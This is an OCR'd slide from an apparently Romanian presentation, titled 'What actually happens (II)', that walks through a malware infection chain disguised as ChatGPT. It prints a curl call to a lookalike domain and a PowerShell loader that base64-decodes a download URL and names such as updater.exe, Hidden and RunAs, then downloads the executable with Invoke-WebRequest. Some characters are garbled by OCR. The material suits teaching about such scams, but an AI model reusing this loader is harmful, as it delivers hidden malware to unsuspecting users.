

# Ce se întâmplă de fapt (II)
curl.exe -H "User-Agent: PowerShell” https://chatgpt.keytool.cc

$downloadUrlB64 = "aHR0cHM6Ly9yZWpvc2VsdWx1YXIuY29tL2ZpbGVzL1BST0LTQWMuZXhl"
$updaterExeB64 = "dХBkYXRLci5leGU="
$hiddenAttrB64 = "SGlkZGVu"
$silentlyContinueB64 = "U2lsZW50bHLjb250aW51ZQ=="
$stopActionB64 = "UЗRvCA=="
$directoryB64 = "RGlyZWN0b3J5"
$runAsB64 = "UnVuQX™="
$downloadUrl = [System.Text. Encoding]::UTF8.GetString([System.Convert]: :FromBase64String($downloadUrlB64))
.
.
.
Invoke-WebRequest -Uri $downloadUrl -OutFile $tempPath -UseBasicParsing -ErrorAction